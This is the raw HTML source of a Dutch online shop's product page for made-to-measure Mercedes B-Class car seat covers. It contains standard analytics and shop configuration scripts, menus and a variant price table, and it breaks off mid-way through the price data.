

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b
body_size: 70293
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Autostoelhoezen MERCEDES CLASSE B- Officiële fabrikant</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Autostoelhoezen","id":"4-1297","reference":"","price":"113.43","category":"Autostoelhoezen","variant":"Zwart dambord [PDN], Voorkanten [av]","price_tax_exc":"93.74"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Volledig op maat gemaakte autostoelhoezen MERCEDES CLASSE B ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "Autostoelhoezen MERCEDES CLASSE B- Officiële fabrikant",
    "url":  "https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autostoelhoezen",
            "item": "https://www.lovauto.nl/7-autostoelhoezen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Stoelhoezen MERCEDES",
            "item": "https://www.lovauto.nl/7-autostoelhoezen/581-mercedes"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Stoelhoezen MERCEDES CLASSE B",
            "item": "https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Autostoelhoezen",
    "description": "Volledig op maat gemaakte autostoelhoezen MERCEDES CLASSE B ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering",
    "category": "Autostoelhoezen",
    "image" :"https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg",    "sku": "4",
    "mpn": "4"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Autostoelhoezen",
      "price": "113.43",
      "url": "https://www.lovauto.nl/index.php?controller=product_rule&amp;id=4&amp;id_product_attribute=1297&amp;rewrite=housse-siege-auto&amp;ean13=#/56-textile_maille_polyester_cti_-zwart_dambord_pdn_/76-jeu_housse_jho_-voorkanten_av_",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.lovauto.nl/26-large_default/housse-siege-auto.jpg"],
            "sku": "4",
      "mpn": "4",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Autostoelhoezen MERCEDES CLASSE B- Officiële fabrikant" />
        <meta property="og:description" content="Volledig op maat gemaakte autostoelhoezen MERCEDES CLASSE B ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering" />
        <meta property="og:url" content="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.nl/26-large_default/housse-siege-auto.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","meta":{"title":"Autostoelhoezen MERCEDES CLASSE B- Offici\u00eble fabrikant","description":"Volledig op maat gemaakte autostoelhoezen MERCEDES CLASSE B \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4":true,"product-Autostoelhoezen":true,"product-id-category-7":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/581-mercedes\/593-classe-b","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Autostoelhoezen","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen"},{"title":"Stoelhoezen MERCEDES","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/581-mercedes"},{"title":"Stoelhoezen MERCEDES CLASSE B","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/581-mercedes\/593-classe-b"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769012587,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg">
    
            <meta property="product:pretax_price:amount" content="93.7425">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="113.43">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-nl country-nl currency-eur layout-full-width page-product tax-display-enabled product-id-4 product-autostoelhoezen product-id-category-7 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"76":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0149,99","sale_price_displayed":"\u20ac\u00a0112,49"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0149,99","sale_price_displayed":"\u20ac\u00a0112,49"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"77":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0272,24","sale_price_displayed":"\u20ac\u00a0204,18"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sa